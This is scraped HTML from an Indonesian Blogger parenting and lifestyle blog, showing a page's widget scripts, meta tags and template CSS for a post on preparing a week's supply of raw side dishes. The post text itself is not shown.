_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.mildaini.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBZ3mGe3GZ3Eg7eP9paLAsr6k9CrcFPzXVpySb0-fzwpf8PUChZbIfOMU_7Cv_H6wUagUY_zQ5kwCvyEv7JgCNoR3tuJg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html
body_size: 62470
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='https://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-83462700-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83462700-1');
</script>
<!--[if lt IE 9]> <script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/3183218984880560701/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' property='og:url'/>
<meta content='Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w1200-h630-p-k-no-nu/danau.jpg' property='og:image'/>
<!-- SEO Meta Tag -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mildaini.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Milda Ini - RSS" href="https://www.mildaini.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.blogger.com/feeds/1257902584254093945/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Milda Ini - Atom" href="https://www.mildaini.com/feeds/3183218984880560701/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w640-h360/danau.jpg' rel='image_src'/>
<meta content='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' property='og:url'/>
<meta content='Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ' property='og:title'/>
<meta content='mildaini.com adalah blog yang membahas tentang bagaimana ilmu parenting, kesehatan, gaya hidup, dan traveling dari sudut pandang ibu rumah tangga' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/w1200-h630-p-k-no-nu/danau.jpg' property='og:image'/>
<meta content='blogger' name='generator'/>
<meta content='Milda Ini' property='og:site_name'/>
<meta content='Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi ' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='' name='description'/>
<meta content='' property='og:description'/>
<meta content='https://www.mildaini.com/2023/05/menyiapkan-stok-lauk-mentah-untuk-satu-pekan.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfIymITYl3NLlF0gGEFcTU7ApmeYircw4wOgTpqkaj30yiML2YEth0l09un0YpXtLLqWPwDPZduf0ZtBLMudXwpeXTi3FcmhA_uGE-PRnJu8ybQ1W8Nx2JTwMKB-Q0KtWDio0xSB1AragFgkLVQo7f6SJFOPGTHMlLnW8yqoPy9uXTTDyV_PoNU9FA8g/s72-w640-c-h360/danau.jpg' height='360px' itemprop='image' property='og:image' width='640px'/>
<meta content='640' property='og:image:width'/>
<meta content='360' property='og:image:height'/>
<meta content='facebook admins' property='fb:admins'/>
<meta content='facebook app id' property='fb:app_id'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='hi_IN' property='og:locale:alternate'/>
<!-- SEO Title Tag -->
<title>
Menyiapkan Stok Lauk Mentah Untuk Satu Pekan, Tidak Boleh disatukan Nanti Bisa Berkelahi 
        | 
        Milda Ini
</title>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>

    <style type="text/css"><!-- /* 

<style id='template-skin-1' type='text/css'><!--
body#layout:before {
content: "Download Gratis Theme lainya di badesain7.blogspot.com";
border: 3px double pink;
padding: 10px;
position: relative;
top: -50px;
left:10%;
font-size: 18px;
color: pink;
letter-spacing: .5px;
}
body#layout #mywrapper {
width: 60%;
}
body#layout #footer div.column23{width:28%;float:left;}
body#layout #post-wrapper {
width: 100%;
float: left;
margin-left: 100px;
/* background: pink; */
}
body#layout .header.section{
width: 300px;
margin-left: 20px;
/* border-radius: 10px; */
background: pink;
}
}
body#layout div#Instagram-Footer {
width: 900px;
margin-left: 100px;
padding: 10px 10px;
margin-bottom: 20px;
}
body#layout .footerbottom {
width: 100%;
margin-left: 30px;
padding: 10px;
/* background: pink; */
}
body#layout .section h4 {
font-size: 16px;
line-height: 24px;
margin: 2px 24px 8px 24px;
text-align: center;
background: pink;
border-radius: 20px;
padding: 5px;
}
body#layout div#main {
width: 100%;
background: pink;
/* text-align: center; */
}
body#layout #sidebar-wrapper {
margin-right: 35px;
overflow: visible;
float: right;
/* background: pink; */
}
body#layout ul#navigation {
display: none;
}
body#layout div.section{margin:0;padding:0;}
body#layout .topbar{margin-top:20px;    position: relative;}
body#layout .rapper{padding:0;}
body#layout .main-content-wrapper{margin-top:30px;}
body#layout div#Menubar {
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
body#layout div#Top-Categories {
width: 800px;
margin-left: 150px;
margin-right: 100px;
}
body#layout div#Social-Icons {
background: pink;
margin-top: 10px;
}
body#layout div.socialtop{
width: 49%;
margin-left: 20px;
width: 300px;
background: pink;
}
--></style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template
Name:     Debokawanua Template
Designer: Kawanua
-----------------------------------------------
<Variable name="maincolor" description="Main Color" type="color" default="#d1b099"/>
<Variable name="backcolor" description="Background Color" type="color" default="#36a5b2"/>
<Group description="Post Title" selector=".post">
<Variable name="main.font" description="Main Font" type="font"
default="normal normal 28px 'Open Sans', sans-serif"/>
<Variable name="second.font" description="Secondary Font" type="font" default="normal normal 400 14px 'Yusei Magic', sans-serif"/>
</Group>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
/* FRAMEWORK */
.widget-content img {
border-radius: 20px;
/* border-block-color: blue; */
background: #36a5b2;
padding: 5px;
}
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0px 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link {color: #6a6359;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#6a6359;text-decoration:none;
}
a:hover{text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{
font-family: 'Yusei Magic', sans-serif;
font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.clearfix::after {
content: "";
clear: both;
display: table;
}
blockquote.tr_bq{font-style:italic;background: #eee;
padding: 15px;}
body#layout div#Top-Categories .widget {
display: inline-block;
width: 200px;
float: left;
/* display: grid; */
padding: 5px 30px;
padding-bottom: 30px;
border-radius: 20px;
}
body#layout div#Top-Categories:after {
content: "";
height:  0;
display:  block;
clear: both;
}
.post-body blockquote {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSY_QXyXo-JgA2ATSMW2PFOkZ7H35FdpysI4mG8d83-otVajjH91TNd1uyfJ0ejXPHXCt1J6WwYZi9ZQVQBV_uJuhNMDc0XnP66cXox-rZSQ-Lgh4F7naVJPzYBsyereRbaPw9ugiToFk9/s1600/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:97%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
body#layout #outer-wrapper, body#layout .post-container, body#layout .sidebar-container {
padding:0 0 0 0;
}
body#layout .panel {
float:left;
width:79px;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body {
background:#fff;
margin:0 0 0 0;
padding:0 0 0 0;
color:#333333;
font-family: 'Roboto', sans-serif;
font-size: 14px;
text-align:left;
}
/* outer-wrapper */
#outer-wrapper {
max-width:100%;
margin:0px auto;
overflow:hidden;
}
/* NAVIGATION MENU */
.header {
position: relative;
z-index: 300;
margin: 51px auto 0px;
text-align: center;
max-width: 1150px;
width: 100%;
}
.header h1.title,.header p.title {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 30px;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
}
#nav {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 12px;
height: 85px;
line-height: 85px;
padding: 0 28px;
background:#646464;
}
i.fa.fa-home {
color:#646464;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
word-wrap:break-word;
max-width: 1150px;
width:100%;
z-index:300;
position:relative;
margin-top: 40px;
}
.separator a {
margin-left: 0!important;
margin-right: 0!important;
}
/* POST WRAPPER */
#post-wrapper {
float:left;
width:100%;
position:relative;
z-index:300;
}
.post-container {
padding:15px 0px 0 0;
}
.post {
background:#ffffff;
padding:0 0px 40px 0px;
}
.post-body {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 15px;
line-height: 1.86em;
font-weight: 400;
}
.post-info {
background: transparent;
margin: 0 0 12px;
color: #666666;
font-size: 14px;
padding: 0px 0;
}
.post-info a {
display:inline-block;
color:#666666;
}
.time-info, .comment-info, .label-info, .review-info {
display:inline;
}
/* Page Navigation */
.pagenavi {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.pagenavi span,.pagenavi a {
margin-right: 3px;
display: inline-block;
color: #d1b099;
background-color: #fff;
padding: 11px 14px;
margin: 15px 3px 50px 0;
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background:#d1b099;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
float: right;
width: 26%;
margin: 15px 0px 20px 0;
}
.sidebar-container {
margin: 0 auto;
}
.sidebar-container {
padding:0px 0;
}
.sidebar h2, .panel h2, .author-wrapper h2, #related-posts h2{
color: #000;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 400;
}
#footer h2,div#footer5 h2 {
color: #fff;
text-transform: uppercase;
margin: 10px 0 20px 0;
position: relative;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 15px;
line-height: 1.52em;
font-weight: 600;
}
#sidebar h2 span,#sidebar-narrow h2 span {
background: #0088C2;
padding: 6px;
color: #fff;
z-index:300;
position:relative;
}
.sidebar .widget {
margin: 0 0 1px;
background: #fff;
margin-bottom: 50px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:8px 0;
padding:0 0 0 0;
}
/* Author */
.author-wrapper{display:none;
background: #ffffff;
margin-bottom: 30px;
overflow: hidden;
position: relative;
margin-top:24px;
z-index: 0;
font-size:14px;
}
.author-wrapper .title h3 {
font-size: 28px;
margin: 0;
text-transform: uppercase;
position: relative;
padding: 0 0 10px 0;
font-weight: normal;
line-height: 145% !important;
color: #212121;
}
article .media {
margin: 25px 0;
}
.media {
overflow: hidden;
zoom: 1;
}
.about_img img {
border-radius: 200px 200px 200px 200px;
-moz-border-radius: 200px 200px 200px 200px;
-webkit-border-radius: 200px 200px 200px 200px;
position: relative;
width: 100px;
margin-bottom: 20px;
margin-right: 63px;
float: left;
}
.media p {
margin: 0 0 10px;
font-size: 14px;
}
.post-footer {
position: relative;
display: block;
margin: 30px 0 0;
}
.social span a:hover {
color: #d1b099;
}.social {
margin: 0 0 20px 0;
text-align: center;
}
div.social i {
font-size: 18px;
}
.social span a {
list-style: none;
text-align: center;
display: inline-block;
margin: 0 0 20px 5px;
color: #202020;
}
/* FOOTER */
body#layout #footer div.column {
width: 98%;
margin-right: 0 !important;
float:left;
}
body#layout #footer .column .widget {
float: left;
margin-bottom: 15px;
overflow: hidden;
}
#footer-wrapper {
background: none repeat scroll 0 0 #424242;
/* border-top: 1px solid #DDDDDD; */
color: #444444;
font: 11px Verdana,Geneva,sans-serif;
margin: 0 auto;
overflow: hidden;
padding: 30px;
position: relative;
z-index: 300;
}
#footer3 li a:hover {
background: #646464;
color:#fff;
}
#footer3 li{
margin: 5px 0;
padding: 0 0 0 0;
list-style:none;}
#footer3 li a {
/* background: #555555; */
color: #222;
display: inline-block;
float: left;
font-size: 11px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 18px;
border: 1px solid #222;
}
*::-moz-selection {
background: none repeat scroll 0 0 #CD2122;
color: #FFFFFF;
text-shadow: none;
}
.flickr_badge_image {
float: left;
height: 55px;
margin: 5px;
width: 55px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
#footer-wrapper .widget h2 {
background-position: 0 50%;
background-repeat: repeat-x;
border-bottom: 2px solid #FFFFFF;
font:normal normal 28px 'Poppins', sans-serif;
font-weight: 600;
font-size:20px;
margin: 0 0 3px;
overflow: hidden;
padding: 5px 0;
text-transform: uppercase;
}
#footer-wrapper .widget h2 span {
border-bottom: 2px solid #646464;
color: #FAFBFB;
font-family: sans-serif;
font-weight: bold;
padding-bottom: 5px;
position: absolute;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column {
display: inline;
float: left;
width: 100%;
padding:0;
}
.pagenavi a {
color: #222;
font-weight:400;
margin: 0 5px;
}
#footer .column .widget {
width: 100%;
padding: 0px;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #444;
text-align: center;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
.widget-item-control {
float: right;
height: 20px;
margin-top: -20px;
position: relative;
z-index: 10;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-weight:600;
font-size: 12px;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* label
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;
filter:alpha(100);
opacity:10
}
.cloud-label-widget-content{
text-align:left
}
.label-size {
background:#E73037;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:11px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2
}*/
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display: block;
margin: 0 .5em 0 0;
width: 72px;
float: left;
height: 72px;
object-fit: cover;
}
.PopularPosts ul li {
counter-increment:num;
position:relative;
}
/* Set color and level */
.PopularPosts ul li {margin-right:1% !important}
.PopularPosts .item-thumbnail {
margin:0 0 0 0;
}
.PopularPosts .item-snippet {
color: #777777;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 14px;
line-height: 1.5em;
}
.profile-img{
display:inline;
opaciry:10;
margin:0 6px 3px 0;
}
/* back to top */
#back-to-top {
background:#353738;
color:#ffffff;
padding:8px 10px;
font-size:24px;
}
.back-to-top {
position:fixed !important;
position:absolute;
bottom:20px;
right:20px;
z-index:999;
}
/* ==== Related Post Widget Start ==== */
#ignielRelated{
display:block;
margin:20px 0px;
line-height:1.5em;
}
#ignielRelated h3.title{
font-size:16px;
font-weight:600;
text-align:center;
text-transform:uppercase;
line-height:initial;
}
#ignielRelated h3.title span{
background-color:#fff;
padding:0px 15px;
position:relative;
z-index:1;
}
#ignielRelated h3.title:before{
content: '';
display: block;
position: relative;
top:10px;
width: 100%;
border-top: 2px solid #cccccc;
}
#ignielRelated ul{
margin:20px 0px 0px;
padding:0px;
display:flex;
display:-webkit-flex;
flex-wrap:wrap;
-webkit-flex-wrap:wrap;
-ms-flex-wrap:wrap;
}
#ignielRelated ul li{
list-style:none;
width:calc((100% / 4) - 7.5px);
text-align:center;
margin-right:10px;
margin-bottom:20px;
padding:0px;
-webkit-margin-start:0px !important;
}
#ignielRelated ul li .thumb{
overflow:hidden;
line-height:0px;
border-radius:7px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:0px;
}
#ignielRelated ul li a{
display:block;
}
#ignielRelated ul li a.judul{
color: #000; /* Warna Judul */
margin-top:7px;
}
#ignielRelated ul li a.judul:hover, #ignielRelated ul li:hover a.judul{
color: #ff5722; /* Warna Judul Ketika Disorot */
}
#ignielRelated ul li a img{
width:100%;
max-height:143px;
transition:all .3s ease;
border:0px;
margin:0px;
}
#ignielRelated ul li a img:hover, #ignielRelated ul li:hover img{
transform:scale(1.1) rotate(-5deg);
filter: brightness(75%);
-webkit-filter: brightness(75%);
}
#ignielRelated .norelated{
text-align:center;
font-weight:600;
}
@media screen and (max-width:480px){
#ignielRelated ul li{
width: calc((100% / 2) - 7.5px);
margin-right:15px;
margin-bottom:15px;
}
#ignielRelated ul li:nth-of-type(4n){
margin-right:15px;
}
#ignielRelated ul li:nth-of-type(2n){
margin-right:0px;
}
}
/* error and search */
.status-msg-wrap {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
font-size: 100%;
/* font-weight: bold; */
width: 100%;
margin: 10px auto 50px;
}
.status-msg-body {
padding:20px 2%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/*-------sidebar----------------*/
div#main {
width: 100%;
}
div#mywrapper {
float: left;
width: 69%;
}
#navtop ul ul li:hover .fa{color:#d1b099;}
li .fa {
font-size: 13px;
color: #444;
padding: 0 0 0 5px;
}
.fa-angle-down{
font-size: 13px;
color: #444;
padding: 10px 5px;
}
.topmenu1 .fa-angle-right{
font-size: 13px;
color: #444;
padding: 0px 5px!important;
}
.selected .fa {
color: #777;
}
.PopularPosts img
{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.PopularPosts .item-title{
font-family:Roboto;
padding-bottom: 1.2em;
padding-top: 10px;
padding-left:85px;
margin-top:10px;
color: #000000;
font-size: 18px;
font-weight: 400;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #0088C2;
color: #fff;
}
.tagcloud1 a {
background: #555555;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #0088C2;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
